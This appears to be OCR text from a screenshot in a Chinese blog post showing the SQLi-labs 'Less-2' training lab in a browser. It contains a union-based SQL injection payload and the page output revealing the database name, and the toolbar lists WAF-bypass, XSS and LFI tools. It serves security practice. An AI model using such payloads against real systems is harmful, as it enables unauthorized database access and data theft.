 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=-1 union select 1,database/**/(),3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database/**/(),3# LIMIT 0,1Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.